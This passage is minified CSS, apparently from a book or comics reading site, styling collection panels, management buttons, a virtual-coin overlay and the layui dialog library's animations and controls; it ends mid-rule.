.edit-book a{color:inherit}.book-detail-Bd{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.book-detail-Bd .hover-mask{font-size:14px;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.book-detail-Bd .hover-mask i{border:0 none}.book-detail-Bd .hover-mask i:before{margin-top:-2px;height:24px;font-size:24px}.book-detail-Bd .hover-mask .ift-heart:before{position:absolute;width:24px;height:24px;margin:auto}.book-detail-Bd .hover-mask .ift-check,.book-detail-Bd .hover-mask .ift-uncheck{position:absolute;bottom:12px;right:12px;margin:0}.book-detail-Bd .hover-mask .ift-check{color:#86d}.book-detail-Bd .hover-mask .hover-collect{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:40%;height:40%}.manage-container{position:absolute;right:0;bottom:0;height:48px;line-height:48px;font-size:14px}.manage-container .manage-warp-list{overflow:hidden;display:none}.manage-container .manage-list{margin-left:24px}.manage-container .book-batch-manage{text-align:center;border:1px solid #dcdcdc;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topright:10px;border-top-right-radius:10px;border-bottom:none;padding:0 24px;cursor:pointer;color:#666666;background-color:#f5f5f5;height:32px;line-height:32px;display:inline-block;vertical-align:bottom}[class*=book-hdBtns-]{font-size:14px;cursor:pointer;margin-left:24px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;height:32px;line-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#333333;text-align:center}[class*=book-hdBtns-].book-hdBtns-selectAll i{font-size:20px;vertical-align:middle;color:#dcdcdc}[class*=book-hdBtns-].book-hdBtns-selectAll.active{color:#86d}[class*=book-hdBtns-].book-hdBtns-selectAll.active i{color:inherit}[class*=book-hdBtns-].book-hdBtns-addto,[class*=book-hdBtns-].book-hdBtns-delete,[class*=book-hdBtns-].book-hdBtns-finished{width:65px}[class*=book-hdBtns-].book-hdBtns-addto,[class*=book-hdBtns-].book-hdBtns-delete{background-color:#ffffff;border:1px solid #dcdcdc}[class*=book-hdBtns-].book-hdBtns-addto.active,[class*=book-hdBtns-].book-hdBtns-delete.active{color:#86d;border-color:#86d}[class*=book-hdBtns-].book-hdBtns-finished{background-color:#86d;border:1px solid #86d;color:#ffffff}[class*=book-hdBtns-].book-hdBtns-selected{color:#666666}[class*=book-hdBtns-].book-hdBtns-selected .selected{color:#86d;margin-left:5px}.book-detail-collect{display:none;width:360px;background-color:#ffffff;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.book-detail-collect .ft,.book-detail-collect .hd{padding:18px 20px;height:56px;line-height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.book-detail-collect .hd{font-size:18px;color:#000000;border-bottom:1px solid #ededed}.book-detail-collect .ft{border-top:1px solid #ededed}.book-detail-collect .ft .addBook-collect{font-size:16px;color:#86d;cursor:pointer}.book-detail-collect .ft .addBook-collect:before{margin-right:10px}.book-detail-collect .bd{max-height:266px;overflow-y:auto}.book-detail-collect .bd li{padding:16px 20px;border-bottom:1px solid #ededed}.book-detail-collect .bd li:last-child{border-bottom:0}.book-detail-collect .bd li>span{display:block;margin:9px 0;cursor:default}.book-detail-collect .bd li>span:first-of-type{font-size:14px;color:#000000}.book-detail-collect .bd li>span:last-of-type{font-size:12px;color:#dcdcdc}.book-detail-collect .itemCover{float:left;margin-right:20px;width:72px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;overflow:hidden}.book-detail-collect .itemCover .thumbnail{position:relative;width:100%;height:0;padding-bottom:77.777778%}.book-detail-collect .itemCover .thumbnail .hover-mask{padding-bottom:77.777778%;zoom:1;filter:alpha(opacity=0)}.book-detail-collect .itemCover .thumbnail .hover-mask i{margin-top:-2px;border:0 none}.book-detail-collect .itemCover .thumbnail .hover-mask i:before{margin:-13px 0 0 -12px;font-size:24px}.book-detail-collect .itemCover .thumbnail .hover-mask .ift-rss:before{margin:0}.book-detail-collect .itemCover .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%}.acgn-virtual-coin{position:fixed;left:0;right:0;top:0;bottom:0;z-index:999;cursor:pointer;background-color:rgba(36,36,36,.7)}.acgn-virtual-coin .acgn-virtual-coin__tit{width:302px;height:68px;position:absolute;top:310px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);line-height:68px;font-size:42px;color:#f14d69;background:#fff;-webkit-box-shadow:0 14px 28px 0 hsla(0,100%,72%,.5);-moz-box-shadow:0 14px 28px 0 hsla(0,100%,72%,.5);box-shadow:0 14px 28px 0 hsla(0,100%,72%,.5);-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.acgn-virtual-coin .acgn-virtual-coin__desc,.acgn-virtual-coin .acgn-virtual-coin__info{position:absolute;height:59px;line-height:59px;font-size:42px;color:#fff;width:100%;text-shadow:0 0 8px #ff5471}.acgn-virtual-coin .acgn-virtual-coin__info{top:412px}.acgn-virtual-coin .acgn-virtual-coin__desc{top:492px}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__sub-tit,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__sub-tit{width:100%;height:48px;position:absolute;top:421px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);line-height:48px;font-size:34px;color:#fff;text-shadow:0 3px 2px rgba(163,52,0,.5)}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__info,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__info{position:absolute;top:453px;height:126px;line-height:126px;font-size:90px;color:#faffd7;width:100%;text-shadow:0 3px 6px rgba(96,31,0,.5)}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__info .sub,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__info .sub{color:#fff;padding-left:9px;font-size:34px;text-shadow:0 3px 2px rgba(163,52,0,.5)}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__tips,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__tips{position:absolute;font-size:20px;color:#fff7e3;top:621px;width:100%}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__sub-tit{top:396px}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__info{top:428px}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__tips{top:596px}* html{background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#ffffff;-webkit-background-clip:content;-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.3);box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-load{background:url(../image/loading-1.gif) #f5f5f5 50% no-repeat}.layui-layer-ico{background:url(../image/layer.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#ffffff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:zoomInDown;-moz-animation-name:zoomInDown;-o-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:zoomInLeft;-moz-animation-name:zoomInLeft;-o-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-moz-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-o-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}.layer-anim-04{-webkit-animation-name:rollIn;-moz-animation-name:rollIn;-o-animation-name:rollIn;animation-name:rollIn}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.layer-anim-05{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes shake{0%,to{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-moz-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);transform:translateX(10px)}}@-o-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:bounceOut;-moz-animation-name:bounceOut;-o-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #f5f5f5;font-size:14px;color:#333333;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;background-color:#f5f5f5;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:normal}.layui-layer-setwin a{position:relative;width:14px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#333333;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#43BEF6}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:0 -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:center;padding:0 10px 12px;pointer-events:auto;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;font-size:12px}.layui-layer-btn a{height:28px;line-height:28px;margin:0 6px;padding:0 15px;border:1px solid #dcdcdc;color:#333333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog .layui-layer-content{position:relative;padding:10px 15px;color:#fff;background-color:rgba(0,0,0,.8);-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #dcdcdc;border:6px solid rgba(0,0,0,.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.layui-layer-msg,.layui-layer-rim{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #dcdcdc}.layui-layer-hui{min-width:100px;background-color:#000000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#ffffff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:none}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;background:url(../image/loading-0.gif) no-repeat}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;background:url(../image/loading-1.gif) no-repeat}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;background:url(../image/loading-2.gif) no-repeat}.layui-layer-tips{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.2);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.2);box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000000;color:#ffffff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border:8px dashed transparent;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#dcdcdc;color:#ffffff;border:none}.layui-layer-lan .layui-layer-btn{padding:10px;text-align:right;border-top:1px solid #f5f5f5}.layui-layer-lan .layui-layer-btn a{background:#f5f5f5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#f5f5f5}.layui-layer-molv .layui-layer-title{background:#5ccf5a;color:#ffffff;border:none}.layui-layer-molv .layui-layer-btn a{background:#5ccf5a}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#dcdcdc}.layui-layer-iconext{background:url(../image/icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #dcdcdc;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;-moz-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;box-shadow:inset 1px 1px 5px rgba(0,0,0,.1);color:#333333;outline:none}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.4);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.4);box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #dcdcdc;background-color:#f5f5f5;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;background-color:#ffffff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:none;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000000;filter:Alpha(opacity=80);color:#ffffff;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#ffffff}.layui-layer-imgtit a:hover{color:#ffffff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@media screen and (max-width:1100px){.layui-layer-iframe{-webkit-overflow-scrolling:touch}}.layui-layer-btn{padding:0;border-top:1px solid #f5f5f5}.layui-layer-btn>a{margin:0;width:50%;height:50px;line-height:50px;border:0 